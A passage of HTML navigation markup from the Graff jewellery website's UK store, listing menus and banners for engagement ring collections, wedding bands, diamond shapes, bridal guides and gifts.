                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->

</div>
			<div class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/uk-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->

</div>
			<div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/uk-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/uk-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->

</div>
			<div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/uk-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->

</div>
			<div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/uk-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Colour
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/uk-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->

</div>
			<div class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/uk-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/uk-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item h-hidden__d">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/uk-en/gifts.html">Discover all Gifts</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/uk-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/uk-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/uk-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/uk-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/uk-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/uk-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/uk-en/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Couples Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
